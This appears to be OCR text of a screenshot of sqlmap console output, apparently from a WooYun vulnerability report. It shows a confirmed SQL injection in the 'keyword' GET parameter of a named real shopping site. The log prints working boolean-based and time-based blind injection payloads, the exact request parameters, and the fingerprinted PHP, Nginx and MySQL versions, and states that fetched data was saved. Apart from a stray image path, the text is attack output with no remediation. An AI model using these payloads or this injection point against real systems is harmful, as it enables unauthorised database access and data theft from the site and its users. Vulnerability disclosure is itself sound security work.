 C:\Windows\system32\cmd.exe
[21:15:46] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:15:46] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[21:15:50] [INFO] target URL appears to be UNION injectable with 1 columns
[21:15:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=orderListPay&page_size=10&page=0&keyword=1%' AND 1750=1750 AND
'%'='
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=orderListPay&page_size=10&page=0&keyword=1%' AND SLEEP(5) AND '
%'='
---
[21:16:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[21:16:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:16:17] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
iliangcang.com'
[*] shutting down at 21:16:17
C:\sqlmap>_
www.wooyun.org